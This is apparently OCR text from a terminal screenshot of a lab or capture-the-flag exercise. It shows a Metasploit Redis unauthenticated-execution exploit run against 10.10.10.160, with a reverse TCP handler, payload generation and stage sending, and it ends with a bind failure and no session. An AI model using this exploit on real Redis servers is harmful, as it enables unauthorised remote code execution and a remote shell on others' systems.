 s104: ~
PowerShell Core
root@wks104: ~/redis_cli/redis-5.0.7
[!] 10.10.10.160:6379     - This exploit may require manual cleanup of './snvpl.so' on the
 target
[*] Exploit completed, but no session was created.
msf5 exploit(linux/redis/redis_unauth_exec) > set lport 48813
lport ⇒ 48813
msf5 exploit(linux/redis/redis_unauth_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.66:48813
[*] 10.10.10.160:6379     - Compile redis module extension file
[+] 10.10.10.160:6379     - Payload generated successfully!
[*] Sending stage (3021284 bytes) to 10.10.10.160
[*] Sending stage (3021284 bytes) to 10.10.10.160
[-] 10.10.10.160:6379     - Exploit failed [bad-config]: Rex::BindFailed The address is al
ready in use or unavailable: (10.10.14.66:48813).
[*] Exploit completed, but no session was created.
msf5 exploit(linux/redis/redis_unauth_exec) >